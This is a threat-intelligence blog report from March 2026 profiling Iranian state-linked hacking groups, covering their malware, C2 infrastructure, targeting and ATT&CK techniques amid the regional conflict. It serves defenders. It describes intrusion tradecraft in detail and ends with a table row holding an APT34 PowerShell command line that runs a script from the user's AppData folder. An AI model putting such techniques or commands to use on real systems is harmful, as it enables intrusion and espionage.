Blogs
The latest cybersecurity trends, best practices, security vulnerabilities, and more
The Iranian Cyber Capability 2026
By John Fokker and Ernesto Fernández Provecho · March 5, 2026
Introduction
In 2024, we published an assessment of the Islamic Republic of Iran’s cyber capabilities, outlining the structure, tradecraft, and strategic intent of Iranian-aligned threat actors. The core findings from that analysis remain valid. Iran continues to rank among the most active and adaptive nation-state cyber operators globally.
Since our last publication, the threat landscape and geopolitical environment have shifted considerably. Escalating regional tensions and active conflict have introduced new operational dynamics, influenced targeting priorities, and accelerated shifts in capability and intent. These developments require an updated assessment incorporating the latest intelligence.
Building on our 2024 analysis, this report examines Iranian-linked threat activity from 2024 onward, combining strategic context with operational intelligence derived from recent campaigns. Recognizing active conflict introduces a degree of uncertainty; assessments may continue to evolve as new information becomes available. Our objective is to provide the most accurate, evidence-based view of Iran’s current cyber posture and its implications for governments, critical infrastructure, and private sector organizations.
In addition to this report, we are making the underlying data used in this analysis available through our public GitHub repository. This dataset includes indicators, tooling references, and technical observations associated with the campaigns and threat actors discussed in this blog. By sharing this material, we aim to enable defenders, researchers, and security teams to further explore Iranian threat activity, better understand the adversaries’ capabilities, tradecraft, and tooling, and apply these insights within their own environments. Organizations can use this data to strengthen detection coverage, harden exposed systems, and initiate proactive threat hunting to identify and rule out known Iranian techniques, tools, and command-line activity within their networks.
Context
The geopolitical landscape surrounding Iran has undergone a seismic shift between 2024 and March 2026. What was once a volatile but somewhat predictable standoff two years ago has rapidly escalated into a full-scale regional crisis. In 2024, Iran was just beginning to transition from proxy warfare to direct military engagement, evidenced by its unprecedented ballistic missile exchanges with Israel. Despite mounting pressure, its "Axis of Resistance" remained largely functional, relying heavily on Syria as a vital logistical land bridge to support Hezbollah in Lebanon. In terms of cyber operations, both the Islamic Revolutionary Guard Corps (IRGC) and the Ministry of Intelligence and Security (MOIS) were responsible for campaigns against Iran's enemies [1]. Today, however, that dynamic has completely unraveled. Following the coordinated US and Israeli strikes in late February 2026, Iran’s deterrence and cyber capabilities have been heavily degraded, and its regional proxy network is fractured and fighting for survival without reliable Iranian supply lines.
The current crisis did not emerge in isolation but developed through a series of compounding geopolitical events beginning in late 2024. The first major inflection point occurred in December 2024 with the collapse of Bashar al-Assad’s regime in Syria. This event severed Iran’s primary logistical corridor to Hezbollah and removed Tehran’s most critical strategic anchor in the Levant, significantly weakening its regional depth and proxy sustainment capabilities.
In June 2025, tensions further escalated during the so-called “Twelve-Day War,” a direct military confrontation with Israel that resulted in substantial degradation of Iran’s ballistic missile infrastructure and air defense systems. The conflict exposed structural weaknesses in Iran’s deterrence posture and marked a shift from proxy-centric confrontation toward more overt state-to-state engagement.
Later that year, political developments in the U.S. intensified economic and strategic pressure on Tehran. The reinstatement of a “Maximum Pressure 2.0” campaign, including expanded secondary sanctions and explicit rhetoric around regime change, further constrained Iran’s economic maneuverability and increased internal and external strain on the regime.
These cumulative pressures culminated in late February 2026 with coordinated U.S. and Israeli strikes targeting senior Iranian leadership elements, including components of the IRGC and MOIS, as well as nuclear infrastructure. The strikes precipitated a rapid and destabilizing shift in Iran’s power structure and marked the beginning of the current phase of open regional conflict.
Against this backdrop of active military actions, the operational status of various Iranian cyber actors remains partially obscured by the fog of war. Reporting on the status of specific leaders and affiliated individuals remains fragmented and, in some cases, unverified, leaving open questions about which operators remain active, which may have been removed, and whether certain groups have paused, rebranded, or reconstituted their operations under alternative structures.
Active Iranian threat groups
MuddyWater
MuddyWater, an Iranian state-aligned APT group active since 2017 and tracked under aliases including Mango Sandstorm, Seedworm, and Static Kitten, has pursued a sustained espionage agenda across the Middle East and adjacent regions, with a consistent focus on governments, telecommunications providers, financial institutions, and critical infrastructure [1]. Operating exclusively against Microsoft Windows environments, the group built its early reputation on fileless, PowerShell-driven intrusions designed to minimize forensic footprint. From late 2024 onward, this foundation gave way to a markedly more sophisticated operational posture. Initial access continued to rely on spear phishing — delivering macro-enabled documents or malicious links — but the post-compromise toolkit expanded dramatically. Legitimate remote management tools, including Atera, AnyDesk, Syncro, SimpleHelp, and NetBird, were systematically abused to establish persistent remote access, with attackers registering compromised trial accounts and impersonating credible organizations such as financial firms to lend phishing lures authenticity [2][3]. Credential harvesting through tools like Mimikatz and HackBrowserData, registry manipulation, and the creation of hidden administrative accounts formed a consistent pattern of deep host compromise [4].
As operations progressed through 2025 and into 2026, MuddyWater progressively shed its reliance on commodity RMM tools in favor of purpose-built malware, signaling a deliberate shift toward operational security and target specificity [3]. The group introduced a succession of custom implants, BugSleep, StealthCache, the Phoenix backdoor, the Fooder loader, and the MuddyViper backdoor, before advancing further to language-level retooling with Rust-based payloads [4]. The RustyWater implant and the CHAR backdoor represent the apex of this evolution, incorporating asynchronous C2 communication, process injection, layered encryption, and modular post-exploitation capabilities far beyond the group's earlier PowerShell heritage [5]. Concurrently, C2 infrastructure diversified across legitimate cloud services, bulletproof hosting, and unconventional channels, including Telegram bots and Firebase-hosted staging pages, with UDP-based backdoors such as UDPGangster [4][6][7]. In November 2025, the Trellix SecondSight hunting team disrupted a MuddyWater campaign targeting a financial institution in Egypt, where MuddyWater was actively leveraging UPDGangster.
Indicators of AI-assisted malware development emerged in the most recent activity, and collaboration with the Iran-aligned Lyceum group pointed to a more coordinated inter-group operational framework [6][8].
Geographically, targeting expanded outward from the traditional core of Saudi Arabia, Iraq, and the UAE to encompass Israel, Egypt, Turkey, Azerbaijan, Jordan, and Malaysia, with European organizations drawn into scope as well. Sector coverage broadened correspondingly, extending from governments and telecoms into energy, defense, maritime, diplomacy, higher education, and fintech [2][3][4][6][7][8].
APT35
APT35, the Iranian state-sponsored group operating under aliases including Charming Kitten, Mint Sandstorm, and Educated Manticore since at least 2012, sustained a continuous, technically evolving campaign of cyber espionage from late 2024 through the end of 2025 [1]. The period opened with the discovery of BellaCPP, a C++ reimplementation of the group's established BellaCiao .NET implant — a webshell-tunneling hybrid first identified in 2023 — signaling deliberate investment in porting proven tooling to more performant, harder-to-detect languages [9]. In parallel, the group advanced its PowerLess backdoor from version 3.3.0 to 3.3.4, adding AMSI and ETW bypass techniques, AES-encrypted payloads delivered via malicious LNK files, and Telegram-based command-and-control communication [10]. This progression from .NET to C++ on one front and the iterative hardening of a PowerShell-based implant on another reflects a deliberate dual-track development strategy aimed at broadening operational flexibility while deepening evasion capabilities [9][10].
The group's phishing infrastructure evolved with equal deliberateness across the same period. A spear-phishing operation running from January through June 2025 targeted Israeli academics, technology professionals, and journalists using a custom React-based phishing kit capable of intercepting multi-factor authentication tokens in real time, with WebSocket-driven dynamic flow control and keystroke logging across more than 130 attacker-controlled domains [11]. By mid-2025, the group expanded its social engineering surface to include video conferencing lures, operating two primary servers hosting clusters of phishing domains using consistent URL patterns and the .online top-level domain to impersonate collaboration platforms — broadening the targeted sectors to include government, military, media, and academia. The infrastructure discipline across both operations was notable, with consistent domain naming conventions and URL structures linking the campaigns as products of the same underlying procurement and management apparatus [12].
A leak of internal operational records in December 2025 exposed the bureaucratic machinery sustaining this activity, revealing structured spreadsheets tracking domain registrations, European virtual private server hosting, and cryptocurrency payments routed through Bitcoin wallets and Cryptomus. The records also confirmed direct infrastructure and administrative overlap with the Moses Staff operation, formally connecting what had sometimes been treated as distinct personas into a single, coordinated state-directed effort [13].
APT42
APT42, an Iranian state-sponsored threat actor operating on behalf of the IRGC and active since at least 2015, has long pursued a tradecraft centered on social engineering and credential harvesting rather than heavy reliance on disk-based malware. The group's hallmark approach involves cultivating trust with high-value targets through sustained personal engagement before attempting to compromise their accounts or devices. Over time, however, APT42 has expanded its technical arsenal to accommodate objectives that extend beyond simple credential theft, incorporating custom backdoors and lightweight tools when deeper, persistent access is required [1]. The SpearSpecter campaign reflects this evolution, targeting senior government and defense officials through a multi-stage attack chain that begins with carefully personalized outreach via WhatsApp before guiding victims to malicious infrastructure designed to deliver a sophisticated payload [14].
At the core of SpearSpecter is TameCat, a PowerShell-based backdoor that operates almost entirely in memory, minimizing forensic artifacts and evading conventional endpoint detection. Once deployed, TameCat establishes redundant command-and-control channels across HTTPS, Discord, and Telegram, with all communications protected by AES-256 encryption. The malware leverages legitimate cloud platforms, including Cloudflare Workers, Firebase, OneDrive, and various hosting services, to blend malicious traffic with normal web activity, a technique consistent with APT42's broader pattern of abusing trusted infrastructure to complicate detection and attribution. Execution is facilitated through native Windows utilities such as PowerShell, Rundll32, and the Windows Command Shell, while persistence is maintained via registry run keys. The backdoor's capabilities span keylogging, screen capture, browser credential and session cookie theft, email collection, and comprehensive system reconnaissance, enabling operators to conduct deep surveillance of compromised environments before staging and exfiltrating data over web services and alternative protocols [14].
Parisite
Operating since 2017 under multiple industry designations, including Fox Kitten, Pioneer Kitten, or Lemon Sandstorm, the Iranian state-sponsored group known as Parisite has long served as a persistent intrusion force across critical global sectors [1]. Between May 2023 and February 2025, the group executed a sustained, multi-phase campaign targeting Middle Eastern energy and infrastructure, beginning with VPN credential theft and progressively deepening access through a custom malware ecosystem that included HanifNet, HXLibrary, and NeoExpressRAT. Persistence was maintained through web shells and scheduled tasks, while proxy-chaining techniques enabled the adversary to circumvent network segmentation. When initial access was disrupted, the group adapted rapidly, pivoting to exploit zero-day vulnerabilities in industrial time-management software and launching targeted phishing operations. Throughout, the adversary demonstrated a consistent preference for memory-based execution, custom loaders, and deliberate avoidance of US-hosted infrastructure — tradecraft hallmarks that reflect years of operational refinement [15].
By early 2025, Parisite's posture shifted to incorporate a financially motivated ransomware dimension without abandoning its state-directed objectives. The resurgence of Pay2Key — a ransomware lineage previously attributed to this group — marked a deliberate convergence of espionage infrastructure with a ransomware-as-a-service model. The updated operation, targeting Israeli and American organizations across both Windows and Linux environments, generated over four million dollars through more than fifty attacks within four months of launch. The technical stack reflected direct continuity with prior intrusion activity: obfuscated delivery chains, anti-analysis protections via Themida-wrapped payloads, and PowerShell-based execution patterns seen across earlier campaigns. An affiliate program offering profit sharing to actors aligned with Iranian interests further extended the group's operational reach while maintaining ideological coherence [16].
APT34
APT34, also known as OilRig, Helix Kitten, or Hazel Sandstorm, is an Iranian state-sponsored espionage group active since at least 2014, with a sustained focus on government, telecommunications, energy, and critical infrastructure targets across the Middle East [1]. Beginning in September 2024, the group intensified operations against Iraqi government entities through a multi-stage intrusion campaign deploying novel malware families, including the Veaty and Spearal backdoors, tools that share clear lineage with earlier APT34 implants such as Karkoff and PowerExchange. These backdoors relied on custom DNS tunneling and email-based command-and-control communications, techniques that have been a hallmark of the group's tradecraft for years [17]. Simultaneously, the group pivoted westward to target governmental organizations in the UAE and the Gulf region, exploiting CVE-2024-30088 for privilege escalation, leveraging compromised Microsoft Exchange servers to harvest credentials, and deploying the STEALHOOK backdoor alongside PowerShell tooling and IIS-based malware designed to blend seamlessly into legitimate network traffic [18].
Across this period, APT34 demonstrated a clear pattern of technical evolution, expanding its credential theft capabilities through tools such as Mimikatz and LaZagne, weaponizing zero-day vulnerabilities, and employing increasingly sophisticated evasion techniques including command obfuscation, encrypted channels, and protocol tunneling [19]. By late 2024 and into early 2025, a renewed campaign against Iraqi state entities introduced C# malware masquerading as PDF documents, incorporating anti-virtual-machine checks, timestamp manipulation, and dual command-and-control channels that combined HTTP communications routed through European servers, hidden behind fake 404 error pages, with email-based control using compromised Iraqi government accounts. Commands were concealed within Authorization Bearer tokens, reflecting a deliberate effort to obscure malicious traffic within legitimate-looking protocols [20].
The group's operational preparation extended beyond active intrusions. Infrastructure activity tracked from November 2024 through April 2025 revealed a pre-operational staging effort centered on impersonating an Iraqi academic institution and fabricated UK technology companies, with consistent SSH key reuse across multiple hosted servers, standardized HTTP responses on non-standard ports, and systematic domain registration designed to support future credential harvesting. This infrastructure buildup, observed before any malware deployment, underscores APT34's disciplined, long-horizon approach to targeting [20].
Emennet Pasargad
Emennet Pasargad, the Iranian threat actor operating under aliases including Cotton Sandstorm and Haywire Kitten, has sustained a pattern of cyber-enabled operations against Israel, the U.S., France, and Sweden, blending broad reconnaissance with targeted intrusion activity [1]. Linked to IRGC and active since at least 2020, the group has progressively expanded its operational scope beyond direct political adversaries to include media organizations, law enforcement, streaming services, and any entity capable of shaping international perception of Iran. Through mid-2024, the group conducted influence operations that included compromising a French display provider during the Summer Olympics, harvesting IP camera feeds, leveraging AI-generated content, and constructing fictitious hosting resellers to obscure their infrastructure. Reconnaissance tooling spanning commercial vulnerability scanners, mass IP-scanning utilities, and open-source intelligence platforms underpinned this activity, enabling the group to identify and exploit public-facing applications at scale [21].
Running in parallel with these influence operations, Emennet Pasargad deployed WezRat, a purpose-built modular information stealer distributed through spear-phishing emails impersonating authoritative cybersecurity bodies, including a campaign mimicking a Chrome browser update. The malware's architecture deliberately separates core functionality from its more sensitive capabilities — screen capture, keylogging, clipboard theft, and cookie harvesting — which are loaded as discrete DLL modules to reduce detection surface. This design reflects deliberate engineering maturity, reinforced by the backend infrastructure's migration to Kestrel, which signals active development and long-term operational investment rather than opportunistic tooling [22].
Cyber Av3ngers
CyberAv3ngers, a threat actor operating as a persona for cyber elements linked to the IRGC, has pursued a sustained campaign against critical infrastructure since at least 2020, with operations initially concentrated against Israeli interests before expanding to include targets in the U.S. The group's early activity centered on exploiting default credentials in Israeli-made Unitronics programmable logic controllers deployed across water and wastewater systems, energy, food and beverage, and healthcare sectors, frequently defacing compromised systems with anti-Israel messaging that underscores the operation's political character. This pattern of targeting Israeli-manufactured industrial technology reflects a deliberate strategic focus that has since broadened in both geographic scope and technical sophistication.
By late 2024, the group had developed and deployed IOCONTROL, a custom-built malware platform purpose-built for IoT and operational technology environments running Linux, representing a significant escalation in capability from earlier credential-exploitation tactics. IOCONTROL was directed specifically at fuel management systems in the gas sector across Israel and the U.S., demonstrating the group's continued prioritization of energy-adjacent critical infrastructure. The malware employs modified UPX packing to frustrate analysis, encrypts its configuration using AES-256-CBC, and routes command-and-control traffic through DNS-over-HTTPS and the MQTT protocol over port 8883, a combination that blends into legitimate industrial network traffic and complicates detection. Once deployed, it provides operators with persistent access, system reconnaissance via native Unix utilities, remote code execution, and port scanning capabilities, while using Telegram as an additional communication channel [23].
Since the onset of the current conflict, unverified claims have circulated on social media platforms, including X (formerly Twitter), alleging that individuals linked to the CyberAv3ngers persona have been killed or otherwise removed from operational roles. At the time of writing, these reports remain unconfirmed and cannot be independently validated. It is therefore unclear whether such developments, if accurate, would materially disrupt the group’s capabilities, represent a temporary operational pause, or signal a broader restructuring under alternative branding. As with many state-aligned or state-tolerated cyber operations, personnel shifts do not necessarily equate to capability loss. We continue to monitor for indicators of sustained, diminished, or reconstituted activity associated with the CyberAv3ngers persona [24].
Tortoiseshell
Tortoiseshell, an Iranian state-sponsored threat actor operating under IRGC direction and active since at least 2017, has sustained a multi-year cyber espionage campaign against Western aerospace, defense, telecommunications, and aviation organizations until 2025. Beginning no later than June 2022, the group established initial footholds through LinkedIn-based social engineering and fake job recruitment lures, compromising dozens of devices across numerous organizations before progressively expanding both its targeting scope and technical arsenal. Early operations centered on a custom backdoor family designated MiniBike, deployed via DLL sideloading and communicating through cloud infrastructure to blend with legitimate network traffic. Over subsequent years, the group layered in additional tooling — MiniJunk, MiniBrowse, DCSyncer.Slick, DeepRoot, GhostLine, LightRail, and others — each serving distinct functions across credential theft, browser data harvesting, tunneling, and long-term persistent access, collectively forming a modular and redundant intrusion framework [1][25][26].
The technical evolution across this period reflects deliberate investment in survivability and stealth. Early reliance on string encryption and anti-debugging matured into heavier code obfuscation, binary padding, junk code insertion, and the systematic use of legitimate code-signing certificates, driving detection rates toward near-zero. Command and control infrastructure consistently leveraged major cloud platforms to masquerade malicious traffic as routine enterprise communications. At the same time, fallback channels and protocol tunneling tools such as Ngrok and ZeroTier ensured continuity even when primary access paths were disrupted. Persistence mechanisms evolved in parallel, incorporating DLL search-order hijacking, scheduled tasks, registry modifications, and reverse SSH tunnels, alongside more aggressive post-compromise techniques, including Kerberoasting, DCSync operations, RDP hijacking, and internal spear phishing, to deepen lateral movement within victim networks [27].
Geographically, activity expanded from an initial focus on European telecoms to include targets in Denmark, Sweden, Portugal, Israel, and the UAE, with aerospace and civil aviation organizations increasingly prominent alongside the longstanding defense-sector focus. Throughout, the strategic objective remained consistent: the long-term, stealthy extraction of intellectual property, credentials, and sensitive organizational data aligned with IRGC intelligence priorities [25][26][27].
Infy
Infy, also tracked as Prince of Persia and APT-C-07, is an Iranian state-sponsored threat group whose operations date back to at least 2007 and have consistently focused on government and private-sector targets across multiple continents. After an apparent period of dormancy, the group resurfaced with renewed intensity, deploying a layered toolkit built around the Foudre, Tonnerre, and MaxPinner malware families alongside newer additions, including Amaq Finder and Rugissement. Command-and-control infrastructure evolved to incorporate both traditional HTTP channels and Telegram-based communications, while domain generation algorithms — including a blockchain-based variant — provided resilience against takedown efforts. Targeting during this resurgence spanned Canada, India, Iraq, and Turkey, with a particular emphasis on Iranian dissidents and internationally positioned individuals of interest to the Iranian state [28][29].
Following the initial public exposure of this activity in late 2025, the group responded with notable operational agility. Infrastructure was rapidly replaced, new security countermeasures were implemented, and the actors deployed custom malware in an apparent attempt to strike back at those investigating them. The operational pause observed between January 8 and 27, 2026 — coinciding precisely with an Iranian internet blackout — provided compelling circumstantial evidence of direct state coordination. Simultaneously, the group's targeting footprint expanded dramatically, growing from a handful of countries to more than twenty, encompassing targets across Western Europe, North America, West Africa, Southeast Asia, and beyond. The expanded toolkit in this phase incorporated commodity tools such as Remcos RAT, Stealerium, StormKitty, and ZZ Stealer alongside the group's proprietary malware, reflecting a deliberate broadening of both capability and reach [29].
Other minor Iranian threat actors
Over the past 18 months, multiple less-studied Iranian-linked threat actors have emerged and conducted campaigns, often showcasing increasing technical maturity and a broadening of operational scope across intelligence collection, influence operations, and disruptive activities.
The earliest visible thread is ShroudedSnooper, also tracked as UNC1860 and Scarred Manticore, a persistent MOIS-affiliated actor that has quietly embedded itself inside telecommunications and government networks across Qatar, Saudi Arabia, and Israel. Rather than relying on noisy intrusion techniques, ShroudedSnooper built a sprawling toolkit of passive backdoors and web shells — including the LionTail framework, TEMPLEDOOR, SASHEYAWAY, and a repurposed Windows kernel driver derived from Iranian antivirus software — designed to sustain long-term, low-visibility access. This emphasis on stealth and depth of reverse-engineering established a technical baseline that would echo across subsequent Iranian operations [30].
Running in parallel, UNK_CraftyCamel emerged in late 2024 with a narrower but equally deliberate mandate: penetrating UAE aerospace, transport, and satellite navigation organizations. The group compromised a third-party electronics supplier's email account to deliver polyglot files combining PDF, HTA, and ZIP formats, using XOR encryption and double file extensions to defeat detection. The resulting payload, the Sosano backdoor written in Go and deliberately bloated with unused libraries, communicated with actor-controlled infrastructure and bore clear TTP similarities to IRGC-aligned clusters. The choice of a trusted supply-chain vector and the careful obfuscation layering reflected an operational maturity consistent with actors sharing resources or tradecraft with longer-established Iranian groups [31].
The intelligence collection mandate broadened significantly in mid-2025 when Homeland Justice, a MOIS-affiliated actor previously associated with destructive operations against Albanian infrastructure, pivoted sharply toward diplomatic espionage. By compromising the email infrastructure of Oman's Ministry of Foreign Affairs, the group distributed macro-enabled documents to over 100 diplomatic and government recipients across 30 countries, with a particular focus on parties involved in Hamas ceasefire negotiations. The malware established command-and-control through actor-registered domains while routing traffic through VPN infrastructure in Jordan to obscure origin. The operation represented a meaningful tactical evolution for a group historically associated with disruptive rather than collection-focused activity, suggesting either a broadening of tasking or a convergence of capabilities across MOIS-linked clusters [32].
Simultaneously, UNK_SmudgedSerpent pursued a more patient, human-centered approach against US-based academics and policy experts specializing in Iran. Operating between June and August 2025, the group initiated benign email conversations while impersonating think tank personnel, then directed targets to credential-harvesting pages spoofing legitimate productivity platforms. Successful credential theft was followed by the deployment of commercial remote management tools for persistent access. The group's TTP overlaps with Smoke Sandstorm, Charming Kitten, and MuddyWater — spanning both MOIS and IRGC attribution clusters — suggesting shared infrastructure, personnel, or at minimum a deliberate borrowing of proven techniques across the Iranian cyber ecosystem. The MiniJunk backdoor family, linked to infrastructure that remained active after the campaign concluded, points to continued development and reuse of tooling across operations [33].
The most technically novel development in this period came from RedKitten, a newly identified actor whose operations against Iranian civil society organizations documenting protest crackdowns incorporated artificial intelligence into the attack lifecycle. Weaponized spreadsheet documents deployed the SloppyMIO implant, a C# backdoor that used steganography to extract configuration data from images hosted on legitimate code repositories, retrieved modular payloads from cloud storage, and communicated exclusively through messaging platform APIs — a dead-drop resolver architecture designed to blend malicious traffic into ordinary cloud service noise. Farsi-language artifacts and GMT-aligned operational timing confirmed Iranian state alignment, and the targeting of human rights documentation groups echoed RedKitten's established pattern of suppressing accountability for domestic repression [34].
Most recently, Dust Specter extended Iranian regional operations into Iraq, impersonating the Iraqi Ministry of Foreign Affairs to target government officials and diplomats in January 2026. Two distinct infection chains operated in tandem: one used a password-protected archive to sideload the TwinTalk C2 orchestrator and TwinTask worker components via file-based polling, and a second deployed the GhostForm RAT via in-memory PowerShell execution within invisible Windows forms. Both chains employed randomly generated URI paths with embedded checksums and hardcoded User-Agent verification, a C2 design philosophy consistent with Dust Specter's preference for lightweight, unobfuscated .NET tooling. The inclusion of ClickFix-style social engineering through fake collaboration platform invitations demonstrated continued Iranian willingness to blend commodity-lure techniques with custom malware, completing a picture of an adversarial ecosystem that is simultaneously diversifying its actors, refining its tools, and expanding the geographic and sectoral boundaries of its collection priorities [35].
Latest tactics and techniques
In recent years, Iranian-linked threat actors have commonly used phishing (T1566) as the primary vector for initial access, often leading to execution via user execution (T1204) of malicious files, which tend to rely on the use of command and scripting interpreters (T1059) like PowerShell (T1059.001). To maintain a footprint, attackers have focused on persistence, frequently employing registry run keys or startup folders (T1547.001). Defense evasion has remained a critical phase, where threat actors employ multiple obfuscation techniques (T1140) and masquerading (T1036) to bypass security controls. During the credential access phase, Iranian-linked attackers have prioritized stealing credentials from web browsers (T1555.003) or targeting the local security authority (LSA) secrets (T1003.001) in Windows systems. For discovery, system information discovery (T1082) and file and directory discovery (T1083) have been the most prevalent methods used to map the environment. Lateral movement has typically been achieved through remote services (T1021), such as SMB or RDP, while collection has often involved the archiving of the collected data (T1560). Finally, for command and control and exfiltration, Iranian-linked groups most commonly rely on application layer protocols (T1071), such as HTTP, and on exfiltration over C2 channel (T1041) to maintain communication.

The analyzed campaigns highlight a pervasive reliance on native system utilities, demonstrating that Iranian-linked threat actors prioritize "living off the land" (LOLBins) to maintain a low profile and bypass traditional security boundaries, as highlighted in our previous assessment. PowerShell and Cmd serve as the universal backbone for execution across nearly all groups, while binaries such as Whoami, Ipconfig, and Systeminfo are systematically deployed to enable rapid situational awareness. More sophisticated actors, such as APT35 and Parisite, distinguish themselves by weaponizing LOLBins, including Regsvr32, Mshta, and Rundll32, to execute malicious payloads under the guise of legitimate system processes. This collective strategy turns a standard environment's own administrative tools into a formidable arsenal, allowing attackers to blend seamlessly with authorized network activity while complicating detection engineering teams' efforts.

The next table (Table 1) illustrates the multiple command lines Iranian-linked threat actors have executed across their campaigns over the last year and a half, with the use of LOLBins in their operations standing out, as mentioned earlier.
| Threat Actor | Command Line |
| APT34 | powershell.exe -File %APPDATA%\Local\Microsoft\InputPersonalization\TrainedDataStore.ps1 |
